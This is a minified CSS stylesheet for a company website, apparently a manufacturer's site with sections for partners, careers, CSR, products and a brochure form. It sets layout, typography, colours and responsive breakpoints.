input.searchsubmit{position:relative;background:transparent;border:0;padding:0;font-size:0;width:100%;height:100%;border-radius:0;z-index:2;outline:0}.searchform-wrap .searchbtn:hover:before{color:#444}.blog-widget{margin:0 0 60px}.blog-widget:last-child{margin-bottom:0}.blog-widget h4.bw-title{text-transform:uppercase;font-weight:400;color:#222;margin:0 0 25px;letter-spacing:1px;font-size:22px}ul.bw-post-list{margin:0;padding:0;list-style:none}ul.bw-post-list li{margin:0 0 15px;padding:0 0 15px;border-bottom:1px solid #eee}ul.bw-post-list li a{display:block;color:#444}ul.bw-post-list li a:hover h5{color:orange}ul.bw-post-list li a:hover img{opacity:0.8}ul.bw-post-list li:after{content:'';display:table;width:100%;clear:both}ul.bw-post-list .bw-post-image{width:60px;float:left}ul.bw-post-list .bw-post-image img{width:60px;height:60px}ul.bw-post-list .bw-post-content{padding-left:80px}ul.bw-post-list .bw-post-content h5{font-weight:300;margin:0 0 5px;font-size:17px;line-height:22px}ul.bw-post-list .bw-post-content .bw-post-comments{font-size:12px;opacity:0.7}ul.bw-post-list .bw-post-content .bw-post-comments i{font-size:20px;vertical-align:middle;margin-right:3px}ul.bw-list{margin:0;list-style:none;padding:0}ul.bw-list li{margin:0 0 20px;padding:0 0 20px 20px;border-bottom:1px solid #eee;position:relative}ul.bw-list li:before{content:'\f3d3';font-family:'IonIcons';display:block;position:absolute;left:0}ul.bw-list li a{display:block;color:#444}ul.bw-list li a:hover{color:#ffa500}.SumoSelect.open .search-txt{padding:15px;border:0;line-height:1.5em}.SumoSelect .no-match{padding:10px 15px;font-size:13px}.sear_read img,.sear_read span{display:block;margin:0 auto;text-align:center}p.orange-heading{margin:20px 0 0;color:#ff8a00;font-size:20px;font-weight:600;text-transform:uppercase}.orange-sub-title{margin:20px 0 0;color:#ff8a00;font-size:20px;font-weight:600;text-transform:uppercase}.partners-top h3{margin-bottom:20px}.partners-top p{margin:0 0 10px}.outer-box{padding:60px 0}.outer-box h2.result-title{background:#eee;padding:10px 20px;font-weight:400}.outer-box .post{margin:30px 0;padding:0 0 30px;border-bottom:1px solid #eee}.outer-box .post h3{font-size:24px;font-weight:400;color:#ff8a00}.outer-box .post h3 a{color:#ff8a00}.outer-box .post h3 a:hover{color:#000}.outer-box .post:last-child{border-bottom:0;padding-bottom:0}.outer-box .archive-more{margin:15px 0 0;font-size:14px}.outer-box .archive-more a{display:inline-block;padding:7px 15px;border:1px solid #ff8a00;color:#ff8a00}.outer-box .archive-more a:hover{background:#000;color:#fff;border-color:#000}.search-no-result,.search-wrapper{margin-top:30px}.search-no-result .searchform-wrap,.search-wrapper .searchform-wrap{max-width:340px}.cform-wrap .form-item.form-submit{position:static}.cform-wrap .form-item.form-submit .c-status{position:absolute;width:100%;background:#dbffdb;left:0;bottom:0;padding:16px 10px;text-align:center;color:green;font-weight:500;letter-spacing:0.5px}.page-template-she-page h3,.page-template-terms-page h3{color:#888;font-size:1.75em}.page-template-she-page h4,.page-template-terms-page h4{color:#ff8a00}.cta-text{font-size:24px;text-transform:uppercase;line-height:36px;font-weight:400;margin-top:20px}.cta-btn{margin:20px 0 0}.cta-btn a{display:inline-block;padding:15px 30px;background:#731a16;color:#fff;border-radius:5px;text-transform:uppercase;font-weight:600;letter-spacing:1px;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.cta-btn a:hover{background:#ff9c00}.career-description{font-size:18px}.career-description strong{font-weight:bold}.career-cta{text-align:center}.social-icons{margin:0;padding:0}.social-icons li{list-style:none;display:inline-block;margin-right:15px}.social-icons li .fa{font:normal normal normal 20px/1 fontawesome;color:#616263;font-size:26px}.social-icons li .fa:hover{color:#bfc0c0}@media (device-width:768px) and (device-height:1024px) and (orientation:portrait){.home .header:not(.fixed){background:url(../images/header-bg-safari.png) repeat-x bottom!important}}@media (device-width:768px) and (device-height:1024px) and (orientation:landscape){.home .header:not(.fixed){background:url(../images/header-bg-safari.png) repeat-x top!important}}@supports (-webkit-overflow-scrolling:touch){.home .header:not(.fixed){background:url(../images/header-bg-safari.png) repeat-x bottom!important}body .social-feed-container-616,body .social-feed-container-617{display:block;-webkit-column-count:1;column-count:1;width:100%}.grid-item{width:50%;display:block;float:left}body .social-feed-container-617 .grid-item:nth-child(2n+2){clear:both}body .social-feed-container-616 .grid-item:nth-child(odd){clear:both}@media (max-width:600px){.grid-item{width:100%;clear:both}}}@media (max-width:1400px){.product-search-wrap{padding:20px 30px}.form-row .form-col-item>label{font-size:18px}.form-row.form-bottom input.reset-btn,.form-row.form-bottom input.submit-btn{padding:10px 20px}}@media (max-width:1200px){ul.menu li{font-size:14px;margin:0 13px}}@media (max-width:1100px){.logo img{width:120px}.fixed .logo img{width:50%}.header-menu{padding-top:10px}ul.menu li{font-size:14px}ul.menu li .sub-menu li{font-size:12px}.home .header{padding:40px 0}.home .header.fixed{padding:10px 0}.hs-caption{font-size:36px;line-height:45px}.intro-block{padding:60px 80px}.read-more-btn a{padding:15px 30px}.be-partner-sec4{background:#f6f6f6}.be-partner-sec4 .mes-content{max-width:none}.be-partner-sec4:after,.be-partner-sec4:before{display:none}.partners-page .partner-image{height:260px}}@media (max-width:1040px){ul.menu li{font-size:12px}}@media (max-width:1024px){.landing{display:none}.fixed-icons{display:block;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.fixed-icons a{-webkit-transform:scale(0.7);-ms-transform:scale(0.7);transform:scale(0.7);-webkit-transform-origin:right;-ms-transform-origin:right;transform-origin:right;margin-top:-18px}.arrow-slick.arrow-prev{right:110px}.arrow-slick.arrow-next{right:60px}.go-top{bottom:3em}}@media (max-width:1024px) and (min-width:768px){.working-hours span{display:block;margin-top:10px}.working-hours span:first-child{margin:0}.home .header{top:-10px}.home .header.fixed{top:0}}@media (max-width:1020px){.csr-top-right{width:100%;padding-right:0;float:none}.csr-top-left{float:none;width:100%;padding-bottom:30px}}@media (max-width:991px){.cart-row{margin:0}.fog-1,.fog-2{background-size:cover}ul.menu li{font-size:12px;margin:0 10px}ul.menu li .sub-menu li{font-size:10px}.hs-caption{font-size:30px;line-height:38px}.intro-block{padding:50px 50px}.intro-content h4{font-size:36px;line-height:46px}.intro-top{font-size:14px}.intro-search-wrap h5{font-size:25px}h3.app-wrap-title,h3.key-main-title{font-size:32px}h3.agents-title{font-size:26px;margin:0 0 15px}.applications-wrap{padding:50px 0}.key-points-wrap{padding:50px 0}.agents-wrap{padding:50px 0}.app-col-inner h5{font-size:15px;line-height:24px}span.app-icon img{width:45px}.agents-wrapper{padding:20px 0}.key-col{width:50%}.key-col:nth-child(3n+1){clear:none}.key-col:nth-child(odd){clear:both}.key-cols-wrap{padding:0 30px}h3.fw-title{font-size:24px;line-height:26px;margin:0 0 20px}.cb-form-btn a{font-size:14px}.fw-phone-mail p{font-size:18px}.footer-bottom{padding:20px 0 30px;font-size:14px}.intro-search-wrap{padding:30px}body{padding-bottom:0!important}.footer-block{height:auto!important;position:relative}.csr-box-item{width:100%}.csr-box-item:nth-child(2n) .csr-box-small{float:right;border-right:0;border-left:6px solid #fff}.csr-box-item:nth-child(odd) .csr-box-small{float:left;border-left:0;border-right:6px solid #fff}.csr-box-big{font-size:50px;line-height:55px;padding-top:100px}.core-box-item{width:50%}.core-box-item:nth-child(odd){clear:both}.career-values .core-box-item{width:33.33%}.career-values .core-box-item:nth-child(odd){clear:none}.what-right-item{width:100%;height:auto}.what-right-inner{height:auto!important}.about-sec-1-text{width:100%}.about-sec-tagline{width:auto;margin:10px 0 0;font-size:25px;padding:20px 30px 30px 20px;line-height:32px}.about-sec-tagline:before{font-size:40px;line-height:50px}.why-bansal-points{width:50%}.why-bansal-points:nth-child(3n+1){clear:none}.why-bansal-points:nth-child(odd){clear:both}.about-sec-1 h2,.be-partner-sec1 h2{font-size:32px}.be-partner-sec1 h2{font-size:21px}h3.inner-sec-title{font-size:24px}.what-we-text{font-size:16px}.qf-title{font-size:16px}.abt-apps-inner h5{font-size:16px}.why-bansal-points h4{font-size:17px}.why-bansal-desc{font-size:16px}.bansal-point-col,.qf-column{width:50%}.team-wrap{padding:30px 0 5px}.team-wrap h3{font-size:31px}.team-item{width:50%;padding:15px 15px 25px}.team-item:nth-child(odd){clear:both}.blog-main,.blog-side{width:100%;padding:0}.partners-items-wrap .partner-item{width:33.33%}.partners-items-wrap .partner-item:nth-child(3n+1){clear:both}.partners-items-wrap .partner-item:nth-child(4n+1){clear:inherit}.contact-top{font-size:18px;line-height:28px}.contact-middle .cm-col h4{font-size:20px}.cform-form h4{font-size:20px}ul.product-lists li.product-item{width:50%}.archive .error-page,.archive .single-page,.archive .single-post,.error404 .error-page,.error404 .single-page,.error404 .single-post,.inner-page-wrap,.page:not(.home) .error-page,.page:not(.home) .single-page,.page:not(.home) .single-post,.search .error-page,.search .single-page,.search .single-post,.single .error-page,.single .single-page,.single .single-post{padding:40px 0}.form-row .form-col-item{width:50%}.form-row .form-col-item:nth-child(odd){clear:both}.app-col-item{width:50%}.app-col-item:nth-child(3n+1){clear:none}.app-col-item:nth-child(odd){clear:both}}@media (max-width:920px){ul.menu li{font-size:11px;margin:0 10px}}@media (max-width:880px){.logo img{width:90px}.header-menu{padding-top:2px}.home .header{padding:30px 0}.home .header.fixed{padding:10px 0}.fixed .header-menu{padding-top:0}}@media (max-width:840px){ul.menu li{font-size:11px;margin:0 5px}}@media (max-width:840px) and (min-width:768px){.top-cart{top:0}.top-cart span.cartholder{width:18px;height:18px;line-height:16px;top:-5px;right:-5px}.logo img{width:80px}}@media (max-width:800px){.logo img{width:70px}.header-menu{padding-top:0}.fixed ul.menu li{margin:0 3px}}@media (max-width:767px){.cart-row .cart-half{width:100%}ul.menu li.current-menu-item a:before{background:#fff;display:none}.csr-content{margin-top:30px}.page-title h1{font-size:31px;line-height:41px}.page-title .page-meta{font-size:14px}ul.menu li:hover .sub-menu{display:none}.go-top{padding:0.5em;bottom:1em}.header-menu{padding-top:0}.fixed .header-menu{padding-top:0}.hs-caption{font-size:20px;line-height:26px;max-width:90%;left:auto;right:30px}.hs-item.image-right .hs-caption{left:auto;right:30px}.mob-menu-close{display:block}.menu-wrap{position:fixed;right:0;-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%);top:0;z-index:9999;width:100%;height:100vh;overflow:auto;background:#153b54;-webkit-transition:-webkit-transform 0.3s ease;transition:-webkit-transform 0.3s ease;-o-transition:transform 0.3s ease;transition:transform 0.3s ease;transition:transform 0.3s ease, -webkit-transform 0.3s ease;padding-top:80px;opacity:0}.menu-wrap.menu-visible{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;opacity:1}.mobile-menu-toggler{display:block}.arrow-slick{width:30px;height:30px}.hs-item{height:400px;min-height:0}.hs-item img{-o-object-position:left;object-position:left}.hs-item.image-right img{-o-object-position:right;object-position:right}.arrow-slick.arrow-prev{right:100px}ul.menu li{display:block;font-size:15px;font-weight:400;padding:0;margin:0;border-bottom:1px solid #194765}ul.menu li .sub-menu li{font-size:13px}ul.menu li.current-menu-item a{color:#fff}ul.menu li a{color:#fff;display:block;padding:20px}ul.menu li a:before{display:none}ul.menu li.menu-btn a{padding:20px}ul.menu li a:hover{color:#fff}.header.fixed ul.menu li a{color:#fff}.header.fixed ul.menu li a:before{background:#fff}.header.fixed ul.menu li.current-menu-item a{color:#fff}.mob-menu-close:hover{background:#000;cursor:pointer}.footer-left,.footer-right{width:100%;float:none;text-align:center}.footer-right{margin-bottom:15px}ul.footer-menu li{margin:0 10px 10px 10px}h3.fw-title{font-size:21px;line-height:24px}.intro-block{display:block}.intro-block .intro-content,.intro-block .intro-search{width:100%;padding:0}.intro-block .intro-search{margin-top:40px}h3.app-wrap-title,h3.key-main-title{font-size:26px;margin:0 0 30px}.intro-top{font-size:13px;line-height:21px}.intro-content h4{font-size:30px;line-height:36px}.intro-block{padding:30px}.key-col-inner{padding:0 0 10px}.key-title{font-size:16px;padding-left:70px}.key-title:after{left:70px}.key-icon{width:70px}.hs-cap-inner{padding:15px 20px}.hs-cap-inner span{display:block;font-size:12px;line-height:20px;margin-top:5px;font-weight:500}ul.menu li>span{display:none}ul.menu li.menu-item-has-children>span{display:block;width:100%;height:100%;position:absolute;right:0;top:0;z-index:2;cursor:pointer;-webkit-tap-highlight-color:rgba(255, 255, 255, 0)}ul.menu li.menu-item-has-children>span:after{content:'';display:block;border-left:10px solid transparent;border-right:10px solid transparent;border-top:10px solid #3e6988;position:absolute;top:23px;right:10px}ul.menu li ul.sub-menu{position:relative;background:#eee!important}ul.menu li ul.sub-menu li{border-bottom:0;font-size:13px}ul.menu li ul.sub-menu li a{padding:15px 20px 15px 30px;border-color:#ddd;color:#222!important}ul.menu li ul.sub-menu li a:hover{background:#ccc!important}ul.menu li.menu-item-has-children.sub-visible span:after{border-top:10px solid transparent;border-bottom:10px solid #3e6988;top:15px}.csr-top-right h2{font-size:24px;margin:0 0 15px;line-height:32px}a.btn.btn-square{font-size:16px;padding:13px 25px}.archive .footer-widget-box,.error404 .footer-widget-box,.page:not(.home) .footer-widget-box,.search .footer-widget-box,.single .footer-widget-box{width:100%}.comp-item{width:50%}.bansal-point-col,.qf-column{width:100%}.abt-apps-item,.qf-col{width:50%}.abt-apps-item:nth-child(3n+1),.qf-col:nth-child(3n+1){clear:none}.abt-apps-item:nth-child(odd),.qf-col:nth-child(odd){clear:both}.qf-col{min-height:0}.why-bansal-points{width:100%}h3.inner-sec-title{font-size:20px}.about-sec-1 h2,.be-partner-sec1 h2{font-size:30px}.be-partner-sec1 h2{font-size:20px}h6.about-sec-tagline{font-size:14px}.what-right-item h6{font-size:18px}.why-bansal-points h4{font-size:17px}.why-bansal-points:before{top:13px;height:2px}.team-single-left,.team-single-right{width:100%}.team-single-right{padding-left:0;padding-top:20px}h4.single-team-name{font-size:22px;line-height:22px;margin:0 0 5px}.single-team-pos{font-size:16px}.team-item{max-width:400px;margin:0 auto}.team-top h2{font-size:32px}.wba-item{width:100%;clear:both;padding:0px 25px}.be-partner-top .be-partner-image{float:none;text-align:left;padding:0 0 25px;width:100%}.bps2-left,.bps2-right{float:none;width:100%;padding:0}.bps2-right{margin-top:25px}.be-parnter-sec2 ul li{font-size:16px;margin:10px}p.big{font-size:108%}.be-parnter-sec2 .be-partner-contact{font-size:18px}.be-parnter-sec2 .be-partner-contact p{line-height:34px}.be-parnter-sec2 .be-partner-contact i{font-size:20px;margin-right:6px}h4.wba-toggler{height:auto!important}h2.blog-title{font-size:26px}body{font-size:14px}.blog-widget h4.bw-title{font-size:20px}ul.bw-post-list .bw-post-content h5{font-size:16px}ul.bw-post-list .bw-post-content .bw-post-comments i{font-size:18px}.partners-items-wrap .partner-item{width:50%}.partners-items-wrap .partner-item:nth-child(4n+1){clear:inherit}.partners-items-wrap .partner-item:nth-child(3n+1){clear:inherit}.partners-items-wrap .partner-item:nth-child(odd){clear:both}.cform-wrap{display:block}.cform-wrap .cform-half{width:100%;display:block}.cform-map iframe{position:relative;height:400px}.contact-top{font-size:16px;line-height:26px}.contact-middle .cm-col{width:50%;margin:0 0 25px}.cform-form{padding:30px}.product-search-wrap{padding:20px 40px}.form-row .form-col-item{width:100%;clear:both}.form-row .form-keyword{font-size:15px}.form-row .form-col-item>label{font-size:17px}.form-row.form-bottom input{font-size:13px!important;padding:10px 20px!important}ul.product-lists li.product-item{padding:10px}.product_bottom a{font-size:12px}.top-cart{top:-1px}.fixed .top-cart{top:0}.single-page .blog-main h2{font-size:20px;line-height:26px;margin:10px 0}.auth-img{position:relative;left:auto;top:auto;text-align:left;margin:0 0 20px}.auth-info{padding:20px}.why-bansal-box .bansal-points-wrap{margin-left:0;margin-right:0}.why-bansal-box .why-bansal-points{padding:0 15px 20px}}@media (max-width:680px){ul.product-lists li.product-item{width:100%;padding:0 0 20px}ul.product-lists li.product-item:last-child{padding:0}}@media (max-width:600px){.blog-widget{margin:0 0 30px 0}.comments-area p.comment-form-author{width:100%}.comments-area p.comment-form-email{width:100%}.error404 .header,.page:not(.home) .header,.single .header{padding-bottom:10px}.page-title{padding:30px 0 5px}.inner-page-wrap{padding:40px 0!important}.hs-triangles{display:none}.hs-cap-inner:after,.hs-cap-inner:before{height:8px}.hs-cap-inner:before{top:-15px;right:-10px}.hs-cap-inner:after{bottom:-15px;left:-10px}.footer-row{padding:60px 0 30px}.footer-row,.footer-widget{width:100%;display:block;text-align:left!important}.footer-widget{margin-bottom:40px}.footer-widget:last-child{margin-bottom:0}.footer-widget-box{margin:0 0 30px}.app-col-item{width:100%;clear:both;float:none;max-width:350px;margin:0 auto;padding:0 10px}.app-col-item .app-col-inner{height:auto!important}.key-col{width:100%;clear:both;margin:20px 10px 0}h3.agents-title{font-size:21px}.footer-bottom{font-size:13px}.hs-caption{font-size:17px;max-width:82%}.csr-top{padding:40px}.csr-box-big{font-size:30px;line-height:40px;width:100%;padding-top:50px}.csr-box{height:200px}.csr-box-small{font-size:20px;width:100%;border:0!important;margin-bottom:6px;height:auto;min-height:100px}.career-values .core-box-item{width:100%;clear:both!important;padding-bottom:10px}.comp-item{width:100%}.abt-apps-item,.qf-col{width:100%}.abt-apps-item:nth-child(odd),.qf-col:nth-child(odd){clear:both}.be-partner-sec1{padding-bottom:30px}.be-partner-sec2,.be-partner-sec3,.be-partner-sec4,.be-partner-sec5{padding:40px 0}h4.wba-toggler{font-size:14px}.product-search h3{font-size:18px}.bm-form-left,.bm-form-right{width:100%;float:none}.bm-close{width:30px;right:-15px;top:-15px;height:30px;font-size:16px;line-height:30px}.career-description{font-size:16px}.cta-text{font-size:21px;line-height:30px}.cta-btn a{font-size:13px;padding:12px 24px}}@media (max-width:520px){body{font-size:13px}.about-sec-1 h2,.be-partner-sec1 h2{font-size:25px}.be-partner-sec1 h2{font-size:18px}.hs-cap-inner span{font-size:11px;line-height:18px}.team-item{width:100%}.team-item:nth-child(odd){clear:both}h3.inner-sec-title{font-size:20px}h2.blog-title{font-size:22px}.blog-widget h4.bw-title{font-size:19px}.partners-items-wrap .partner-item{width:100%;padding:10px 0}.partners-items-wrap{margin:0}.partners-page .partner-image{height:300px;border:1px solid #d8d8d8;-webkit-box-shadow:none;box-shadow:none}.contact-middle .cm-col{width:100%}.product_bottom{text-align:center}.product_bottom a{margin-right:10px!important;padding:8px 16px;min-width:150px}.page-title h1{font-size:26px}.form-checkboxes{float:none;margin:0 0 15px}.form-item.form-submit{text-align:left}.brochure-modal{pointer-events:all}.bm-form-item input,.bm-form-item textarea{padding:10px 15px;font-size:13px}.bm-form-item textarea{height:80px}.what-right-item .what-right-inner h6{font-size:18px}}@media (max-width:420px){ul.product-lists li.product-item .product_desc p{padding:0}ul.product-lists li.product-item .product_desc span{display:inline-block;position:relative;left:auto;width:auto;margin-right:5px}ul.product-lists{display:block}ul.product-lists li.product-item{display:block}ul.product-lists li.product-item .product_inner{display:block}ul.product-lists li.product-item .product_desc{display:block}ul.product-lists li.product-item .product_right{display:block}.search-block{width:200px;height:40px}.search-block-form,.search-block-visible .search-block,input.sbf-ip{height:40px}input.sbf-ip{padding:15px}.sbf-btn span{line-height:40px;font-size:20px}.sbf-btn{width:40px}}@media screen and (min-width:320px) and (max-width:767px) and (orientation:landscape){.brochure-modal{pointer-events:all}}
/*# sourceMappingURL=style.css.map */